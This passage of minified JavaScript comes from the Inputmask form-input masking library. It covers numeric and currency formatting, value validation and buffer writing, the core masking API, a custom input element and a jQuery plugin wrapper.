n.allowMinus&&e===n.negationSymbol.back}}},preValidation:function(e,t,i,a,n,r,o,s){if(!1!==n.__financeInput&&i===n.radixPoint)return!1;var l=e.indexOf(n.radixPoint),u=t;if(t=function(e,t,i,a,n){return n._radixDance&&n.numericInput&&t!==n.negationSymbol.back&&e<=i&&(i>0||t==n.radixPoint)&&(void 0===a.validPositions[e-1]||a.validPositions[e-1].input!==n.negationSymbol.back)&&(e-=1),e}(t,i,l,r,n),"-"===i||i===n.negationSymbol.front){if(!0!==n.allowMinus)return!1;var c=!1,p=d("+",r),h=d("-",r);return-1!==p&&(c=[p,h]),!1!==c?{remove:c,caret:u-n.negationSymbol.back.length}:{insert:[{pos:f.call(this,"+",r),c:n.negationSymbol.front,fromIsValid:!0},{pos:f.call(this,"-",r),c:n.negationSymbol.back,fromIsValid:void 0}],caret:u+n.negationSymbol.back.length}}if(i===n.groupSeparator)return{caret:u};if(s)return!0;if(-1!==l&&!0===n._radixDance&&!1===a&&i===n.radixPoint&&void 0!==n.digits&&(isNaN(n.digits)||parseInt(n.digits)>0)&&l!==t)return{caret:n._radixDance&&t===l-1?l+1:l};if(!1===n.__financeInput)if(a){if(n.digitsOptional)return{rewritePosition:o.end};if(!n.digitsOptional){if(o.begin>l&&o.end<=l)return i===n.radixPoint?{insert:{pos:l+1,c:"0",fromIsValid:!0},rewritePosition:l}:{rewritePosition:l+1};if(o.begin<l)return{rewritePosition:o.begin-1}}}else if(!n.showMaskOnHover&&!n.showMaskOnFocus&&!n.digitsOptional&&n.digits>0&&""===this.__valueGet.call(this.el))return{rewritePosition:l};return{rewritePosition:t}},postValidation:function(e,t,i,a,n,r,o){if(!1===a)return a;if(o)return!0;if(null!==n.min||null!==n.max){var s=n.onUnMask(e.slice().reverse().join(""),void 0,l.extend({},n,{unmaskAsNumber:!0}));if(null!==n.min&&s<n.min&&(s.toString().length>n.min.toString().length||s<0))return!1;if(null!==n.max&&s>n.max)return!!n.SetMaxOnOverflow&&{refreshFromBuffer:!0,buffer:c(n.max.toString().replace(".",n.radixPoint).split(""),n.digits,n).reverse()}}return a},onUnMask:function(e,t,i){if(""===t&&!0===i.nullable)return t;var a=e.replace(i.prefix,"");return a=(a=a.replace(i.suffix,"")).replace(new RegExp((0,r.default)(i.groupSeparator),"g"),""),""!==i.placeholder.charAt(0)&&(a=a.replace(new RegExp(i.placeholder.charAt(0),"g"),"0")),i.unmaskAsNumber?(""!==i.radixPoint&&-1!==a.indexOf(i.radixPoint)&&(a=a.replace(r.default.call(this,i.radixPoint),".")),a=(a=a.replace(new RegExp("^"+(0,r.default)(i.negationSymbol.front)),"-")).replace(new RegExp((0,r.default)(i.negationSymbol.back)+"$"),""),Number(a)):a},isComplete:function(e,t){var i=(t.numericInput?e.slice().reverse():e).join("");return i=(i=(i=(i=(i=i.replace(new RegExp("^"+(0,r.default)(t.negationSymbol.front)),"-")).replace(new RegExp((0,r.default)(t.negationSymbol.back)+"$"),"")).replace(t.prefix,"")).replace(t.suffix,"")).replace(new RegExp((0,r.default)(t.groupSeparator)+"([0-9]{3})","g"),"$1"),","===t.radixPoint&&(i=i.replace((0,r.default)(t.radixPoint),".")),isFinite(i)},onBeforeMask:function(e,t){var i=t.radixPoint||",";isFinite(t.digits)&&(t.digits=parseInt(t.digits)),"number"!=typeof e&&"number"!==t.inputType||""===i||(e=e.toString().replace(".",i));var a="-"===e.charAt(0)||e.charAt(0)===t.negationSymbol.front,n=e.split(i),o=n[0].replace(/[^\-0-9]/g,""),s=n.length>1?n[1].replace(/[^0-9]/g,""):"",l=n.length>1;e=o+(""!==s?i+s:s);var u=0;if(""!==i&&(u=t.digitsOptional?t.digits<s.length?t.digits:s.length:t.digits,""!==s||!t.digitsOptional)){var f=Math.pow(10,u||1);e=e.replace((0,r.default)(i),"."),isNaN(parseFloat(e))||(e=(t.roundingFN(parseFloat(e)*f)/f).toFixed(u)),e=e.toString().replace(".",i)}if(0===t.digits&&-1!==e.indexOf(i)&&(e=e.substring(0,e.indexOf(i))),null!==t.min||null!==t.max){var d=e.toString().replace(i,".");null!==t.min&&d<t.min?e=t.min.toString().replace(".",i):null!==t.max&&d>t.max&&(e=t.max.toString().replace(".",i))}return a&&"-"!==e.charAt(0)&&(e="-"+e),c(e.toString().split(""),u,t,l).join("")},onBeforeWrite:function(e,t,i,a){function n(e,t){if(!1!==a.__financeInput||t){var i=e.indexOf(a.radixPoint);-1!==i&&e.splice(i,1)}if(""!==a.groupSeparator)for(;-1!==(i=e.indexOf(a.groupSeparator));)e.splice(i,1);return e}var o,s;if(a.stripLeadingZeroes&&(s=function(e,t){var i=new RegExp("(^"+(""!==t.negationSymbol.front?(0,r.default)(t.negationSymbol.front)+"?":"")+(0,r.default)(t.prefix)+")(.*)("+(0,r.default)(t.suffix)+(""!=t.negationSymbol.back?(0,r.default)(t.negationSymbol.back)+"?":"")+"$)").exec(e.slice().reverse().join("")),a=i?i[2]:"",n=!1;return a&&(a=a.split(t.radixPoint.charAt(0))[0],n=new RegExp("^[0"+t.groupSeparator+"]*").exec(a)),!(!n||!(n[0].length>1||n[0].length>0&&n[0].length<a.length))&&n}(t,a)))for(var u=t.join("").lastIndexOf(s[0].split("").reverse().join(""))-(s[0]==s.input?0:1),f=s[0]==s.input?1:0,d=s[0].length-f;d>0;d--)delete this.maskset.validPositions[u+d],delete t[u+d];if(e)switch(e.type){case"blur":case"checkval":if(null!==a.min){var p=a.onUnMask(t.slice().reverse().join(""),void 0,l.extend({},a,{unmaskAsNumber:!0}));if(null!==a.min&&p<a.min)return{refreshFromBuffer:!0,buffer:c(a.min.toString().replace(".",a.radixPoint).split(""),a.digits,a).reverse()}}if(t[t.length-1]===a.negationSymbol.front){var h=new RegExp("(^"+(""!=a.negationSymbol.front?(0,r.default)(a.negationSymbol.front)+"?":"")+(0,r.default)(a.prefix)+")(.*)("+(0,r.default)(a.suffix)+(""!=a.negationSymbol.back?(0,r.default)(a.negationSymbol.back)+"?":"")+"$)").exec(n(t.slice(),!0).reverse().join(""));0==(h?h[2]:"")&&(o={refreshFromBuffer:!0,buffer:[0]})}else if(""!==a.radixPoint){t.indexOf(a.radixPoint)===a.suffix.length&&(o&&o.buffer?o.buffer.splice(0,1+a.suffix.length):(t.splice(0,1+a.suffix.length),o={refreshFromBuffer:!0,buffer:n(t)}))}if(a.enforceDigitsOnBlur){var m=(o=o||{})&&o.buffer||t.slice().reverse();o.refreshFromBuffer=!0,o.buffer=c(m,a.digits,a,!0).reverse()}}return o},onKeyDown:function(e,t,i,a){var r,o,s=l(this),u=String.fromCharCode(e.keyCode).toLowerCase();if((o=a.shortcuts&&a.shortcuts[u])&&o.length>1)return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())*parseInt(o)),s.trigger("setvalue"),!1;if(e.ctrlKey)switch(e.keyCode){case n.default.UP:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())+parseInt(a.step)),s.trigger("setvalue"),!1;case n.default.DOWN:return this.inputmask.__valueSet.call(this,parseFloat(this.inputmask.unmaskedvalue())-parseInt(a.step)),s.trigger("setvalue"),!1}if(!e.shiftKey&&(e.keyCode===n.default.DELETE||e.keyCode===n.default.BACKSPACE||e.keyCode===n.default.BACKSPACE_SAFARI)&&i.begin!==t.length){if(t[e.keyCode===n.default.DELETE?i.begin-1:i.end]===a.negationSymbol.front)return r=t.slice().reverse(),""!==a.negationSymbol.front&&r.shift(),""!==a.negationSymbol.back&&r.pop(),s.trigger("setvalue",[r.join(""),i.begin]),!1;if(!0===a._radixDance){var f=t.indexOf(a.radixPoint);if(a.digitsOptional){if(0===f)return(r=t.slice().reverse()).pop(),s.trigger("setvalue",[r.join(""),i.begin>=r.length?r.length:i.begin]),!1}else if(-1!==f&&(i.begin<f||i.end<f||e.keyCode===n.default.DELETE&&i.begin===f))return i.begin!==i.end||e.keyCode!==n.default.BACKSPACE&&e.keyCode!==n.default.BACKSPACE_SAFARI||i.begin++,(r=t.slice().reverse()).splice(r.length-i.begin,i.begin-i.end+1),r=c(r,a.digits,a).join(""),s.trigger("setvalue",[r,i.begin>=r.length?f+1:i.begin]),!1}}}},currency:{prefix:"",groupSeparator:",",alias:"numeric",digits:2,digitsOptional:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",inputmode:"numeric",digits:0},percentage:{alias:"numeric",min:0,max:100,suffix:" %",digits:0,allowMinus:!1},indianns:{alias:"numeric",_mask:function(e){return"("+e.groupSeparator+"99){*|1}("+e.groupSeparator+"999){1|1}"},groupSeparator:",",radixPoint:".",placeholder:"0",digits:2,digitsOptional:!1}})},9380:function(e,t,i){var a;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=((a=i(8741))&&a.__esModule?a:{default:a}).default?window:{};t.default=n},7760:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.HandleNativePlaceholder=function(e,t){var i=e?e.inputmask:this;if(l.ie){if(e.inputmask._valueGet()!==t&&(e.placeholder!==t||""===e.placeholder)){var a=o.getBuffer.call(i).slice(),n=e.inputmask._valueGet();if(n!==t){var r=o.getLastValidPosition.call(i);-1===r&&n===o.getBufferTemplate.call(i).join("")?a=[]:-1!==r&&f.call(i,a),p(e,a)}}}else e.placeholder!==t&&(e.placeholder=t,""===e.placeholder&&e.removeAttribute("placeholder"))},t.applyInputValue=c,t.checkVal=d,t.clearOptionalTail=f,t.unmaskedvalue=function(e){var t=e?e.inputmask:this,i=t.opts,a=t.maskset;if(e){if(void 0===e.inputmask)return e.value;e.inputmask&&e.inputmask.refreshValue&&c(e,e.inputmask._valueGet(!0))}var n=[],r=a.validPositions;for(var s in r)r[s]&&r[s].match&&(1!=r[s].match.static||Array.isArray(a.metadata)&&!0!==r[s].generatedInput)&&n.push(r[s].input);var l=0===n.length?"":(t.isRTL?n.reverse():n).join("");if("function"==typeof i.onUnMask){var u=(t.isRTL?o.getBuffer.call(t).slice().reverse():o.getBuffer.call(t)).join("");l=i.onUnMask.call(t,u,l,i)}return l},t.writeBuffer=p;var a,n=(a=i(5581))&&a.__esModule?a:{default:a},r=i(4713),o=i(8711),s=i(7215),l=i(9845),u=i(6030);function c(e,t){var i=e?e.inputmask:this,a=i.opts;e.inputmask.refreshValue=!1,"function"==typeof a.onBeforeMask&&(t=a.onBeforeMask.call(i,t,a)||t),d(e,!0,!1,t=t.toString().split("")),i.undoValue=i._valueGet(!0),(a.clearMaskOnLostFocus||a.clearIncomplete)&&e.inputmask._valueGet()===o.getBufferTemplate.call(i).join("")&&-1===o.getLastValidPosition.call(i)&&e.inputmask._valueSet("")}function f(e){e.length=0;for(var t,i=r.getMaskTemplate.call(this,!0,0,!0,void 0,!0);void 0!==(t=i.shift());)e.push(t);return e}function d(e,t,i,a,n){var l=e?e.inputmask:this,c=l.maskset,f=l.opts,d=l.dependencyLib,h=a.slice(),m="",v=-1,g=void 0,k=f.skipOptionalPartCharacter;f.skipOptionalPartCharacter="",o.resetMaskSet.call(l),c.tests={},v=f.radixPoint?o.determineNewCaretPosition.call(l,{begin:0,end:0},!1,!1===f.__financeInput?"radixFocus":void 0).begin:0,c.p=v,l.caretPos={begin:v};var y=[],b=l.caretPos;if(h.forEach((function(e,t){if(void 0!==e){var a=new d.Event("_checkval");a.keyCode=e.toString().charCodeAt(0),m+=e;var n=o.getLastValidPosition.call(l,void 0,!0);!function(e,t){for(var i=r.getMaskTemplate.call(l,!0,0).slice(e,o.seekNext.call(l,e,!1,!1)).join("").replace(/'/g,""),a=i.indexOf(t);a>0&&" "===i[a-1];)a--;var n=0===a&&!o.isMask.call(l,e)&&(r.getTest.call(l,e).match.nativeDef===t.charAt(0)||!0===r.getTest.call(l,e).match.static&&r.getTest.call(l,e).match.nativeDef==="'"+t.charAt(0)||" "===r.getTest.call(l,e).match.nativeDef&&(r.getTest.call(l,e+1).match.nativeDef===t.charAt(0)||!0===r.getTest.call(l,e+1).match.static&&r.getTest.call(l,e+1).match.nativeDef==="'"+t.charAt(0)));if(!n&&a>0&&!o.isMask.call(l,e,!1,!0)){var s=o.seekNext.call(l,e);l.caretPos.begin<s&&(l.caretPos={begin:s})}return n}(v,m)?(g=u.EventHandlers.keypressEvent.call(l,a,!0,!1,i,l.caretPos.begin))&&(v=l.caretPos.begin+1,m=""):g=u.EventHandlers.keypressEvent.call(l,a,!0,!1,i,n+1),g?(void 0!==g.pos&&c.validPositions[g.pos]&&!0===c.validPositions[g.pos].match.static&&void 0===c.validPositions[g.pos].alternation&&(y.push(g.pos),l.isRTL||(g.forwardPosition=g.pos+1)),p.call(l,void 0,o.getBuffer.call(l),g.forwardPosition,a,!1),l.caretPos={begin:g.forwardPosition,end:g.forwardPosition},b=l.caretPos):void 0===c.validPositions[t]&&h[t]===r.getPlaceholder.call(l,t)&&o.isMask.call(l,t,!0)?l.caretPos.begin++:l.caretPos=b}})),y.length>0){var x,P,E=o.seekNext.call(l,-1,void 0,!1);if(!s.isComplete.call(l,o.getBuffer.call(l))&&y.length<=E||s.isComplete.call(l,o.getBuffer.call(l))&&y.length>0&&y.length!==E&&0===y[0])for(var S=E;void 0!==(x=y.shift());){var w=new d.Event("_checkval");if((P=c.validPositions[x]).generatedInput=!0,w.keyCode=P.input.charCodeAt(0),(g=u.EventHandlers.keypressEvent.call(l,w,!0,!1,i,S))&&void 0!==g.pos&&g.pos!==x&&c.validPositions[g.pos]&&!0===c.validPositions[g.pos].match.static)y.push(g.pos);else if(!g)break;S++}}t&&p.call(l,e,o.getBuffer.call(l),g?g.forwardPosition:l.caretPos.begin,n||new d.Event("checkval"),n&&("input"===n.type&&l.undoValue!==o.getBuffer.call(l).join("")||"paste"===n.type)),f.skipOptionalPartCharacter=k}function p(e,t,i,a,r){var l=e?e.inputmask:this,u=l.opts,c=l.dependencyLib;if(a&&"function"==typeof u.onBeforeWrite){var f=u.onBeforeWrite.call(l,a,t,i,u);if(f){if(f.refreshFromBuffer){var d=f.refreshFromBuffer;s.refreshFromBuffer.call(l,!0===d?d:d.start,d.end,f.buffer||t),t=o.getBuffer.call(l,!0)}void 0!==i&&(i=void 0!==f.caret?f.caret:i)}}if(void 0!==e&&(e.inputmask._valueSet(t.join("")),void 0===i||void 0!==a&&"blur"===a.type||o.caret.call(l,e,i,void 0,void 0,void 0!==a&&"keydown"===a.type&&(a.keyCode===n.default.DELETE||a.keyCode===n.default.BACKSPACE)),!0===r)){var p=c(e),h=e.inputmask._valueGet();e.inputmask.skipInputEvent=!0,p.trigger("input"),setTimeout((function(){h===o.getBufferTemplate.call(l).join("")?p.trigger("cleared"):!0===s.isComplete.call(l,t)&&p.trigger("complete")}),0)}}},2394:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(7149),i(3194);var a=i(157),n=v(i(3287)),r=v(i(9380)),o=i(2391),s=i(4713),l=i(8711),u=i(7215),c=i(7760),f=i(9716),d=v(i(7392)),p=v(i(3976)),h=v(i(8741));function m(e){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m(e)}function v(e){return e&&e.__esModule?e:{default:e}}var g=r.default.document,k="_inputmask_opts";function y(e,t,i){if(h.default){if(!(this instanceof y))return new y(e,t,i);this.dependencyLib=n.default,this.el=void 0,this.events={},this.maskset=void 0,!0!==i&&("[object Object]"===Object.prototype.toString.call(e)?t=e:(t=t||{},e&&(t.alias=e)),this.opts=n.default.extend(!0,{},this.defaults,t),this.noMasksCache=t&&void 0!==t.definitions,this.userOptions=t||{},b(this.opts.alias,t,this.opts)),this.refreshValue=!1,this.undoValue=void 0,this.$el=void 0,this.skipKeyPressEvent=!1,this.skipInputEvent=!1,this.validationEvent=!1,this.ignorable=!1,this.maxLength,this.mouseEnter=!1,this.originalPlaceholder=void 0,this.isComposing=!1}}function b(e,t,i){var a=y.prototype.aliases[e];return a?(a.alias&&b(a.alias,void 0,i),n.default.extend(!0,i,a),n.default.extend(!0,i,t),!0):(null===i.mask&&(i.mask=e),!1)}y.prototype={dataAttribute:"data-inputmask",defaults:p.default,definitions:d.default,aliases:{},masksCache:{},get isRTL(){return this.opts.isRTL||this.opts.numericInput},mask:function(e){var t=this;return"string"==typeof e&&(e=g.getElementById(e)||g.querySelectorAll(e)),(e=e.nodeName?[e]:Array.isArray(e)?e:Array.from(e)).forEach((function(e,i){var s=n.default.extend(!0,{},t.opts);if(function(e,t,i,a){function o(t,n){var o=""===a?t:a+"-"+t;null!==(n=void 0!==n?n:e.getAttribute(o))&&("string"==typeof n&&(0===t.indexOf("on")?n=r.default[n]:"false"===n?n=!1:"true"===n&&(n=!0)),i[t]=n)}if(!0===t.importDataAttributes){var s,l,u,c,f=e.getAttribute(a);if(f&&""!==f&&(f=f.replace(/'/g,'"'),l=JSON.parse("{"+f+"}")),l)for(c in u=void 0,l)if("alias"===c.toLowerCase()){u=l[c];break}for(s in o("alias",u),i.alias&&b(i.alias,i,t),t){if(l)for(c in u=void 0,l)if(c.toLowerCase()===s.toLowerCase()){u=l[c];break}o(s,u)}}n.default.extend(!0,t,i),("rtl"===e.dir||t.rightAlign)&&(e.style.textAlign="right");("rtl"===e.dir||t.numericInput)&&(e.dir="ltr",e.removeAttribute("dir"),t.isRTL=!0);return Object.keys(i).length}(e,s,n.default.extend(!0,{},t.userOptions),t.dataAttribute)){var l=(0,o.generateMaskSet)(s,t.noMasksCache);void 0!==l&&(void 0!==e.inputmask&&(e.inputmask.opts.autoUnmask=!0,e.inputmask.remove()),e.inputmask=new y(void 0,void 0,!0),e.inputmask.opts=s,e.inputmask.noMasksCache=t.noMasksCache,e.inputmask.userOptions=n.default.extend(!0,{},t.userOptions),e.inputmask.el=e,e.inputmask.$el=(0,n.default)(e),e.inputmask.maskset=l,n.default.data(e,k,t.userOptions),a.mask.call(e.inputmask))}})),e&&e[0]&&e[0].inputmask||this},option:function(e,t){return"string"==typeof e?this.opts[e]:"object"===m(e)?(n.default.extend(this.userOptions,e),this.el&&!0!==t&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){if(this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),void 0===this.el||void 0!==e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");c.checkVal.call(this,void 0,!1,!1,t),"function"==typeof this.opts.onBeforeWrite&&this.opts.onBeforeWrite.call(this,void 0,l.getBuffer.call(this),0,this.opts)}return c.unmaskedvalue.call(this,this.el)},remove:function(){if(this.el){n.default.data(this.el,k,null);var e=this.opts.autoUnmask?(0,c.unmaskedvalue)(this.el):this._valueGet(this.opts.autoUnmask);e!==l.getBufferTemplate.call(this).join("")?this._valueSet(e,this.opts.autoUnmask):this._valueSet(""),f.EventRuler.off(this.el),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(this.el),"value")&&this.__valueGet&&Object.defineProperty(this.el,"value",{get:this.__valueGet,set:this.__valueSet,configurable:!0}):g.__lookupGetter__&&this.el.__lookupGetter__("value")&&this.__valueGet&&(this.el.__defineGetter__("value",this.__valueGet),this.el.__defineSetter__("value",this.__valueSet)),this.el.inputmask=void 0}return this.el},getemptymask:function(){return this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),l.getBufferTemplate.call(this).join("")},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),u.isComplete.call(this,l.getBuffer.call(this))},getmetadata:function(){if(this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),Array.isArray(this.maskset.metadata)){var e=s.getMaskTemplate.call(this,!0,0,!1).join("");return this.maskset.metadata.forEach((function(t){return t.mask!==e||(e=t,!1)})),e}return this.maskset.metadata},isValid:function(e){if(this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache),e){var t=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");c.checkVal.call(this,void 0,!0,!1,t)}else e=this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join("");for(var i=l.getBuffer.call(this),a=l.determineLastRequiredPosition.call(this),n=i.length-1;n>a&&!l.isMask.call(this,n);n--);return i.splice(a,n+1-a),u.isComplete.call(this,i)&&e===(this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join(""))},format:function(e,t){this.maskset=this.maskset||(0,o.generateMaskSet)(this.opts,this.noMasksCache);var i=("function"==typeof this.opts.onBeforeMask&&this.opts.onBeforeMask.call(this,e,this.opts)||e).split("");c.checkVal.call(this,void 0,!0,!1,i);var a=this.isRTL?l.getBuffer.call(this).slice().reverse().join(""):l.getBuffer.call(this).join("");return t?{value:a,metadata:this.getmetadata()}:a},setValue:function(e){this.el&&(0,n.default)(this.el).trigger("setvalue",[e])},analyseMask:o.analyseMask},y.extendDefaults=function(e){n.default.extend(!0,y.prototype.defaults,e)},y.extendDefinitions=function(e){n.default.extend(!0,y.prototype.definitions,e)},y.extendAliases=function(e){n.default.extend(!0,y.prototype.aliases,e)},y.format=function(e,t,i){return y(t).format(e,i)},y.unmask=function(e,t){return y(t).unmaskedvalue(e)},y.isValid=function(e,t){return y(t).isValid(e)},y.remove=function(e){"string"==typeof e&&(e=g.getElementById(e)||g.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach((function(e){e.inputmask&&e.inputmask.remove()}))},y.setValue=function(e,t){"string"==typeof e&&(e=g.getElementById(e)||g.querySelectorAll(e)),(e=e.nodeName?[e]:e).forEach((function(e){e.inputmask?e.inputmask.setValue(t):(0,n.default)(e).trigger("setvalue",[t])}))},y.dependencyLib=n.default,r.default.Inputmask=y;var x=y;t.default=x},5296:function(e,t,i){function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}var n=h(i(9380)),r=h(i(2394)),o=h(i(8741));function s(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function l(e,t){if(t&&("object"===a(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function u(e){var t="function"==typeof Map?new Map:void 0;return u=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return c(e,arguments,p(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),d(a,e)},u(e)}function c(e,t,i){return c=f()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var n=new(Function.bind.apply(e,a));return i&&d(n,i.prototype),n},c.apply(null,arguments)}function f(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function d(e,t){return d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},d(e,t)}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function h(e){return e&&e.__esModule?e:{default:e}}var m=n.default.document;if(o.default&&m&&m.head&&m.head.attachShadow&&n.default.customElements&&void 0===n.default.customElements.get("input-mask")){var v=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");Object.defineProperty(e,"prototype",{value:Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),writable:!1}),t&&d(e,t)}(c,e);var t,i,a,n,o,u=(t=c,i=f(),function(){var e,a=p(t);if(i){var n=p(this).constructor;e=Reflect.construct(a,arguments,n)}else e=a.apply(this,arguments);return l(this,e)});function c(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c);var t=(e=u.call(this)).getAttributeNames(),i=e.attachShadow({mode:"closed"}),a=m.createElement("input");for(var n in a.type="text",i.appendChild(a),t)Object.prototype.hasOwnProperty.call(t,n)&&a.setAttribute(t[n],e.getAttribute(t[n]));var o=new r.default;return o.dataAttribute="",o.mask(a),a.inputmask.shadowRoot=i,e}return a=c,n&&s(a.prototype,n),o&&s(a,o),Object.defineProperty(a,"prototype",{writable:!1}),a}(u(HTMLElement));n.default.customElements.define("input-mask",v)}},443:function(e,t,i){var a=o(i(2047)),n=o(i(2394));function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function o(e){return e&&e.__esModule?e:{default:e}}void 0===a.default.fn.inputmask&&(a.default.fn.inputmask=function(e,t){var i,o=this[0];if(void 0===t&&(t={}),"string"==typeof e)switch(e){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():(0,a.default)(o).val();case"remove":return this.each((function(){this.inputmask&&this.inputmask.remove()}));case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":n.default.setValue(o,t);break;case"option":if("string"!=typeof t)return this.each((function(){if(void 0!==this.inputmask)return this.inputmask.option(t)}));if(o&&void 0!==o.inputmask)return o.inputmask.option(t);break;default:return t.alias=e,i=new n.default(t),this.each((function(){i.mask(this)}))}else{if(Array.isArray(e))return t.alias=e,i=new n.default(t),this.each((function(){i.mask(this)}));if("object"==r(e))return i=new n.default(e),void 0===e.mask&&void 0===e.alias?this.each((function(){if(void 0!==this.inputmask)return this.inputmask.option(e);i.mask(this)})):this.each((function(){i.mask(this)}));if(void 0===e)return this.each((function(){(i=new n.default(t)).mask(this)}))}})},2391:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.analyseMask=function(e,t,i){var a,o,s,l,u,c,f=/(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g,d=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,p=!1,h=new n.default,m=[],v=[],g=!1;function k(e,a,n){n=void 0!==n?n:e.matches.length;var o=e.matches[n-1];if(t)0===a.indexOf("[")||p&&/\\d|\\s|\\w/i.test(a)||"."===a?e.matches.splice(n++,0,{fn:new RegExp(a,i.casing?"i":""),static:!1,optionality:!1,newBlockMarker:void 0===o?"master":o.def!==a,casing:null,def:a,placeholder:void 0,nativeDef:a}):(p&&(a=a[a.length-1]),a.split("").forEach((function(t,a){o=e.matches[n-1],e.matches.splice(n++,0,{fn:/[a-z]/i.test(i.staticDefinitionSymbol||t)?new RegExp("["+(i.staticDefinitionSymbol||t)+"]",i.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===o?"master":o.def!==t&&!0!==o.static,casing:null,def:i.staticDefinitionSymbol||t,placeholder:void 0!==i.staticDefinitionSymbol?t:void 0,nativeDef:(p?"'":"")+t})}))),p=!1;else{var s=i.definitions&&i.definitions[a]||i.usePrototypeDefinitions&&r.default.prototype.definitions[a];s&&!p?e.matches.splice(n++,0,{fn:s.validator?"string"==typeof s.validator?new RegExp(s.validator,i.casing?"i":""):new function(){this.test=s.validator}:new RegExp("."),static:s.static||!1,optionality:s.optional||!1,newBlockMarker:void 0===o||s.optional?"master":o.def!==(s.definitionSymbol||a),casing:s.casing,def:s.definitionSymbol||a,placeholder:s.placeholder,nativeDef:a,generated:s.generated}):(e.matches.splice(n++,0,{fn:/[a-z]/i.test(i.staticDefinitionSymbol||a)?new RegExp("["+(i.staticDefinitionSymbol||a)+"]",i.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===o?"master":o.def!==a&&!0!==o.static,casing:null,def:i.staticDefinitionSymbol||a,placeholder:void 0!==i.staticDefinitionSymbol?a:void 0,nativeDef:(p?"'":"")+a}),p=!1)}}function y(){if(m.length>0){if(k(l=m[m.length-1],o),l.isAlternator){u=m.pop();for(var e=0;e<u.matches.length;e++)u.matches[e].isGroup&&(u.matches[e].isGroup=!1);m.length>0?(l=m[m.length-1]).matches.push(u):h.matches.push(u)}}else k(h,o)}function b(e){var t=new n.default(!0);return t.openGroup=!1,t.matches=e,t}function x(){if((s=m.pop()).openGroup=!1,void 0!==s)if(m.length>0){if((l=m[m.length-1]).matches.push(s),l.isAlternator){for(var 